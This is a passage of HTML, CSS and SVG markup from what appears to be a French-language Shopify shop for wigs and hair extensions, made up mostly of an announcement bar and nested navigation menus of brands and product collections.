                          --mobile-icon-size: 1.5rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-vertical announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  keyboard_returnrefreshcontent_copy
</span>
                                
                                <span>Retours faciles</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 0.8rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 1.5rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  sentiment_very_satisfied
</span>
                                
                                <span>Satisfaction garantie</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--24965394530570__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 90px;
    max-width: 90px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 70px;
      max-width: 70px;
    }
  }

  


  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="always" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width drawer-menu header--has-menu"><header-drawer data-breakpoint="desktop" data-desktop-type="drawer" data-drawer="DnFRlEipZegiCt9O1lWHDSyB3eS1YXBfz5ibdLNZ/xBQm5hKjN49FfiHSa1Kin9UeuTULliw66pz76MabgS9BOSB2+PZcYzpynjsUtN/QSICwszH1LTZFoxu/wMUDUqqxhIyR7EE9kAw4+kQz4I6gIDmbImScdMjSietmUXQ9vAnMfWJlW/YqwyisIOtc71WKcGvKV0y5xdqSVcl4ru/7HYA8Nf/[base64]">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/pages/marques" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      A-Z Marques
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Nos marques
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-nos-marques" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Nos marques
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/dream-hair" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dream Hair
                                  </a></li><li><a href="/collections/morimax" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Morimax
                                  </a></li><li><a href="/collections/dreamfix" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dreamfix
                                  </a></li><li><a href="/collections/perfect-clear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Perfect Clear
                                  </a></li><li><a href="/collections/ebony-baby" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ebony Baby
                                  </a></li><li><a href="/collections/profix" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Profix
                                  </a></li><li><a href="/collections/shikorina" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shikorina
                                  </a></li><li><a href="/collections/shewhat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shewhat
                                  </a></li><li><a href="/collections/habesha" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    HABESHA
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="https://gtworld-be.myshopify.com/a/bundles/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Paquets
                    </a></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Perruques
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-perruques" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Perruques
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Cheveux synthétiques
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-cheveux-synthetiques" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Cheveux synthétiques
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/avant-tes-dents" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Devant en dentelle 
                                              </a>
                                            </li><li>
                                              <a href="/collections/cheveux-synthetiques-perruques" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cheveux synthétiques perruques
                                              </a>
                                            </li><li>
                                              <a href="/collections/futura-lace-front" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Futura dentelle devant 
                                              </a>
                                            </li><li>
                                              <a href="/collections/futura-wig" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Perruque future
                                              </a>
                                            </li><li>
                                              <a href="/collections/fan-afro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fan afro 
                                              </a>
                                            </li><li>
                                              <a href="/collections/demi-perruques" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Demi-perruques
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Vrais Cheveux
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-vrais-cheveux" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Vrais Cheveux
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/perruques-de-vrais-cheveux" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Perruques de vrais cheveux
                                              </a>
                                            </li><li>
                                              <a href="/collections/vierge-pleine-dentelle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Vierge pleine dentelle 
                                              </a>
                                            </li><li>
                                              <a href="/collections/avant-tes-dents" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Devant en dentelle 
                                              </a>
                                            </li><li>
                                              <a href="/collections/dentaire-frontale-bresilienne-naturelle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dentelle brésilienne naturelle sur le devant 
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/mixed1800000071" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mixte 
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Extensions de cheveux
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-extensions-de-cheveux" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Extensions de cheveux
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Vrais cheveux 
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-vrais-cheveux" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Vrais cheveux 
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/extensions" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Extensions 
                                              </a>
                                            </li><li>
                                              <a href="/collections/tresses-et-vracs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Tresses et vracs
                                              </a>
                                            </li><li>
                                              <a href="/collections/cest-plus-que-juste" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                La tresse 
                                              </a>
                                            </li><li>
                                              <a href="/collections/remy-cheveux" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cheveux remy
                                              </a>
                                            </li><li>
                                              <a href="/collections/100-natural-brazilian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                100% Naturel brésilien
                                              </a>
                                            </li><li>
                                              <a href="/collections/queue-de-cheval" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Queue de cheval
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Cheveux synthétiques 
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-cheveux-synthetiques" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Cheveux synthétiques 
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/extensions-cheveux-synthetiques" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Extensions
                                              </a>
                                            </li><li>
                                              <a href="/collections/extensions-de-schwanz" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Extensions de queue de cheval
                                              </a>
                                            </li><li>
                                              <a href="/collections/cheveux-synthetiques-tresses-et-vracs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Tresses et vracs
                                              </a>
                                            </li><li>
                                              <a href="/collections/trame-de-cheveux-synthetiques" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                La tresse
                                              </a>
                                            </li><li>
                                              <a href="/collections/queue-de-cheval-cheveux-synthetiques" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Queue de cheval
                                              </a>
                                            </li><li>
                                              <a href="/collections/dutt" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dutt
                                              </a>
                                            </li><li>
                                              <a href="/collections/futura-extensions" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Extensions futures
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Cheveux mélangés
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-cheveux-melanges" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Cheveux mélangés
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/passe-une-bonne-journee" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cheveux haut de gamme 
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Accessoires et outils pour cheveux
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-accessoires-et-outils-pour-cheveux" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Accessoires et outils pour cheveux
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/teindre" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Teindre
                                  </a></li><li><a href="/collections/outils" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outils
                                  </a></li><li><a href="/collections/revue" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Revue
                                  </a></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Électrique
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-electrique" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

